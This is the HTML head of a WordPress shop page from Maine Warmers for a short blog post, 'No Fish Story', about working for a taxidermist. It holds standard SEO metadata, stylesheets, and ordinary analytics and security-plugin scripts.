

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/no-fish-story/
body_size: 16664
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>No Fish Story -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>No Fish Story -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/no-fish-story/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="No Fish Story -" />
	<meta property="og:description" content="There was a time when I could tell the difference between a Brown trout, a Brookie, a Rainbow and a Lake trout. I never fished for anything but mackerel in the Atlantic Ocean a few times, but I had the privilege of working for David A. Footer, a famous taxidermist of cold water fish, a [&hellip;]" />
	<meta property="og:url" content="https://www.mainewarmers.com/no-fish-story/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="article:publisher" content="https://www.facebook.com/MaineWarmers" />
	<meta property="article:published_time" content="2007-04-12T20:04:00+00:00" />
	<meta property="article:modified_time" content="2021-12-08T22:11:19+00:00" />
	<meta property="og:image" content="https://www.mainewarmers.com/wp-content/uploads/2013/10/400-x-209-maine-warmers-logo.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="209" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="mainelyseo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MaineWarmers" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mainelyseo" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mainewarmers.com/no-fish-story/#article","isPartOf":{"@id":"https://www.mainewarmers.com/no-fish-story/"},"author":{"name":"mainelyseo","@id":"https://www.mainewarmers.com/#/schema/person/e138f7c1fba634a2376e6a14f1ec8955"},"headline":"No Fish Story","datePublished":"2007-04-12T20:04:00+00:00","dateModified":"2021-12-08T22:11:19+00:00","mainEntityOfPage":{"@id":"https://www.mainewarmers.com/no-fish-story/"},"wordCount":539,"publisher":{"@id":"https://www.mainewarmers.com/#organization"},"articleSection":["Snippets - Stories about Maine people"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.mainewarmers.com/no-fish-story/","url":"https://www.mainewarmers.com/no-fish-story/","name":"No Fish Story -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"datePublished":"2007-04-12T20:04:00+00:00","dateModified":"2021-12-08T22:11:19+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mainewarmers.com/no-fish-story/"]}]},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]},{"@type":"Person","@id":"https://www.mainewarmers.com/#/schema/person/e138f7c1fba634a2376e6a14f1ec8955","name":"mainelyseo","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/21c6dc28e039cd6480f6db6bedcccaeaa3d66e381928d6ab0af2e75dbc5cfabf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/21c6dc28e039cd6480f6db6bedcccaeaa3d66e381928d6ab0af2e75dbc5cfabf?s=96&d=mm&r=g","caption":"mainelyseo"},"url":"https://www.mainewarmers.com/author/mainelyseo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; No Fish Story Comments Feed" href="https://www.mainewarmers.com/no-fish-story/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2Fno-fish-story%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2Fno-fish-story%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://fonts.googleapis.com/css?family=Oswald&#038;v2&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.17.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.3","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/posts/1520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mainewarmers.com/?p=1520' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=F04FE56875E5DA6EEC9774FD501098F9');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
